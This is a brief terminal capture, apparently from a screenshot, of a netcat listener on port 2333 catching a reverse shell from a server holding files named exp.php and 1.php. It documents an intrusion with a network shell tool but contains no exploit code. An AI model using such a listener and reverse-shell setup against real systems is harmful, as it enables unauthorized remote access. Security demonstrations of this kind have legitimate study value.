 >>> ~/Desktop nc -lvv 2333 15:26:04
bash: no job control in this shell
bash-4.1$ ls -la
ls -la
total 28
drwxr-xr-x. 2 root root  4096 May 31 15:11 .
drwxr-xr-x. 6 root root  4096 Apr 20 20:34 ..
-rw-r--r--  1 root root 12288 May 31 15:12 .exp.php.swp
-rw-r--r--  1 root root   216 May 31 15:10 1.php
-rw-r--r--  1 root root    44 May 31 15:11 exp.php
bash-4.1$